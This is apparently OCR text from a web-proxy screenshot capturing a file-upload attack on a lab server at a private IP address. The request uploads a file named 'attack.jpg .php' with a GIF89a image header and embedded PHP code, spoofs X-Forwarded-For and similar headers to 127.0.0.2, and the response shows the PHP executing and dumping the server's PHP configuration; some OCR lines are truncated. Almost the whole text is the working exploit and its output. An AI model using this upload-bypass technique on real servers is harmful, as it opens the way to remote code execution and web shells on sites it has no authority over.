 Request
Pretty Raw Hex
\n
1 POST /uploadfiles/attack.jpg .php HTTP/1.1
2 Host: 192.168.153.133:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------36272463254318394115145​50487
8 Content-Length: 259
9 Origin: http://192.168.153.133:8080
10 Connection: keep-alive
11 Referer: http://192.168.153.133:8080/
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.2
14 X-Originating-IP: 127.0.0.2
15 X-Remote-IP: 127.0.0.2
16 X-Remote-Addr: 127.0.0.2
17 Priority: u=0, i
18
19 -----------------------------3627246325431839411514550487
20 Content-Disposition: form-data; name="file_upload"; filename="attack.jpg .php"
21 Content-Type: image/jpeg
22
23 GIF89a
24 <?php phpinfo();?>
25
26 -----------------------------3627246325431839411514550487--
27
Search
0 highlights
Done
Response
Pretty Raw Hex Render
\n
GIF89a
PHP Version 5.6.30
System Linux 6192307454fb 5.15.0-78-generic #85-Ubuntu S
Build Date May 13 2017 01:24:07
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-fi
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-f
libedit' '--with-openssl' '--with-zlib' '--with-pcre-regex=/
fpm-user=www-data' '--with-fpm-group=www-data' 'bu
strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--ha
fpic' '-fpie' '-O2''
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
Ins
Rec
Rec
Rec
Rec
Rec